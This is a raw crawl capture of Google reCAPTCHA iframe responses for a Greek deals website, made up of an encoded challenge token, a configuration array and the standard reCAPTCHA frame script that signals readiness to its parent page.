z0xwpDCqkDDtkELUMKlw53Cs8KDw47DncOSwoHCgcOJbcKMwo3DuA/DtyjDqcKLbsKxEsOTPzRYwqXDkmnDrsKJM8K8R8OFGAolWsOLS8OuehLDpQVBYMKpw7XDrsOSw4LCunExw5klw7Z8w6BdwqXCgB3DvitLw7PDoRrCp8OeUg4qwpxPwrsAw7RQQMK3wqIIQsKQwqnDkcOyf8O7WHNFwrHDisOGOiZ5X0HCgMOswo/[base64]/L3kRwp/Cn8KwNcKqFl/DpynCrRMQazLDqMKecsKjVMOSwoXDr0HDrVIhwoHDrzDCvMK8wo4fV8ODw5N1woAow6/[base64]/[base64]/DnsK0ZSBWwodpGmPCgsOYB8OZwobDpsK4w47DqSFsw6fCgsK4wrQ/w7jCpB7Cq8OswpbCncK3wp9NEz/CnTNQbMOcBcKQT8KMPMKpccO1w4UcFTPDucOoXMOVRg1HIsKfwqI7w4nCo8KtwpcVworDuMOlw7HCi2g2d2VBRmpbXS/DmMOOwoXCvMOzciRZDxjClcKlJXNjw4FWRDxZw7o/WDJVIMK3w4zCkxAuWMOgNcKHU8Onwo1DwrLDo0hYwprDoMKleMKQOsOmE8OHwrdRXWHCnTrChsK5f8KII17DlhIZKjsmwrYqw7nDiMOlw6Z9XcOWwo9zw4fDhS1KwovDmg/DucOUHyZgwqVeIWVPw77Co3TDjMKmCcKaSjcxRMKMwpjCpwDDnsOZHsKmw7fCo07CsAskJMKAf2jClcK3w55NwrPDom/Djmh6w7tidyHDjcOZKsO4w4PDmAVSRSdSWMK8ZMKWABHCr8OjBMKIw4RtcsKrwrZTScKhwoEzWmXCssKnw7/[base64]/fEvClGPCm8KOLUhmTgoLEHPCo8OcwpcBw7vDs8KVw4ZxWHsPNxoQIsOaUMOEw5taX8Kyw4suw7dVw73DjyjDqjTCt8O9ZX8qwprCtwNcwoPDlsKNw5BNw6dbNcO0wrsfCMKCw4AQw7/DoMO3a8KKw6PDj8ORfcK9DMO/acO1KwPCqBLDhBQXw6fCnhldC3LDuMOkccO0w4Nlw6guccOhwrzDvMKFZgHCrHR5wq7Du2jDgAYowqZFwqXCsFVwNzQZw57Dghl5wpzDlMKHwoYMwqEow4HCuMK4YCE+CivDoHJXQcOKJ8O/ZmXCk8OxZ3Vyw5rDuMO/w6rCgV/DvcKlV1IwwqBUwpHCjBXDt8K4w7PCj8KkwpDDjMKewp1KdcK1LHgwwpk+XFhQw542wprCkMObw6FDCsKvVsO/JsKfH2PCilDDtz98w4vCkMOLWBEyelrDgmwQBVzCtsKsBXPCtAnDinXCnl4ew4JsXDLCksKtZcKfw5TCuMKNw6fCjGcNAcKEYWLDisKVw7TDiC/CqkTCpsOfYsOhZcObw7l9wo/[base64]/DocKdIEwqw7jCkMOmw7wvZzlqcm7CiTxIwrrCpMK5RXDCrlZBCzbDlUvChMKhIQREGQbDiWZQw44ewozCnMOAw4rDm1jDoMKwNsOVw4LDhBQ7wrnCi3TDh1xgS0TDvxUzwowZHsOXw6guw5Jewq0iw4AYw69JDcK7w6UVw4/DiiA8FzPCnsK6QMOkAcONw5MEHcOQPCfCi1prwr/CvjbDm35PwpFgw6taCjUdLSTCnwTDpsKGQ8OlczzCvcKBw5hsBjBrw77CtMKURQnDpCJTw6fDv8KJwpPCs8KRRsK0XEQ9aT5Dwp4swoJuw5JVworCs37Dl03DpRRdwpHDkEsYwpteVX5lwq/CvCrDvsOHJQxTfHDDvmzCq8KJalXChsKgw6NILhQgwrMfdcKZHMK1wot3w4QsDsOIPsKdwo0BwpjDvHnCusKaw5V3CsKcwq1jQnXDvmpYZMKuZsOaJ8KDV8KTNTbDpAzDtAnDgEnDhiPDlcOWw7VOwqVvwonChcKfw7TCinB/w5kQHcKOwrvDmsKswo/DmxI6NMKlWcK0wrwzIwbCnMOVwogfDcKBUsOyEW7DicKrw7RpF0hDeDLCgAHDh8KpNkDDh1hzw67CszjDkE3Ck8K2DBPDh2DCtsOmcEoAw704w5ECfsKRbEALw5fCt2LCmMOeNkvCvU/Cgy1UwpnDnEjDjcOTwpXCoTVJE8OmcsKXw6o0F8KUwqFBYMKRwrLDpyZjQn41CkzCqBQ+wpRDbwcYKTsqwoh2wrPDlywyF8O+R0HCkBLCkkfDi8Kxb8KgwrpYVSEfwoMdXxcZTMOhEUsUwpTDoQhMw69PQcKibCs2IsKQw6LDosOew4/Dm8OxYMKLwqNCSMOGw4rDksOqw4nDh1tTBEfDvkh8woTCn1jCsisYwpsgbcO6wp3Dl8Omw6fDm8OXT1LDoDgZw4rDmMOgDcOBwq8Pw7jDp2PDmWXDoUfCihtjb8OVRC/Dnyxzw77DnXB4wpJPw59gdU/Cg8OULsKeDsKxDcKIP8KsRsOTA3NWIMOdXcOySBhXw5TCn1bDlinChj/CjXfDn2Jtw44rOsOyf3EWwr/Dnih6EXXCrFoRwrfDlWrCkMKqw6DCvXUew4rCvTMswoLCr8OewrTDq8KoaV3Cn8KqBT8Ewp91wqBHwr/DqXvCsSDCmiFxQ8Ohw7AndsOJwoIoSVTDqMOfMx4nMcObw4rDhiDDqQxOBixsw5bCpcKLUsOEwpk1wq9YwoFYw4pYU8O/w7bDi8OTcXzDsMOLw5rCnMOJbE3DrsKuwp/Cv0nDsWbDocOlZhs8X8K2w69dwpDDhgfDg8OmI8KQUxLDmi3Dg8K0H8OhLVUtwrkfbMOpwooHT8OdJTllwqfCsMOIwqZ/wp4iO3DDnQ5/wqjDhMOGwrXDoMKDw7ZGQDbCssKOAy4KwrXDrMKwGi04DMOHw4DCnBnCkMO2ZGBbwoTCgsKBZsOhc3TDn8Obw4/[base64]/ScKXwqXDo1LClcKawqnCicKFeEPDi8OqA0Exw7URBzjCn8Oqw6DCr8OzDVxjw4Anw5PCh3EUw4U8Wn/ChT5Fw6fDgXfDsgbDtcKkbmXDsMKOwq7DkcOCw4kCQXMSw7chBMOVQMOZCR3Ch8KzwrPCi8OZP8ORwps0AsOcw5/[base64]/CixDDnMOAwolSKcOmwoPDsi5Iw5HCk8Ksw71pXDVsKcOWcyTDj1wHwpJ7w4vCoH/ClwjDn8Knw4tSwrTDuWnCgMKMw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226DECuVHYnnEgEq6Qd4YvnsqOOrktJL9tAcfYS8527DM\\u003d\x22,1,0,null,1,1769913096223,0,0,[9,204,101],null,[155,208,44,177,238],\x22RC-hLulyh5agFo-3g\x22,null,null,null,null,null,\x220dAFcWeA4eyGIAU79XjbGADBHah6TaFS1dcGr5QXj8m5c5oiGHbfBAsOCS4EtNeqWTciIeASE8F1tYLV3ZOhrvCYpwPPZJ2F9CuQ\x22,1769995896003]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_kl7fjtTMtf7WU0Ijv5blQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909498736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>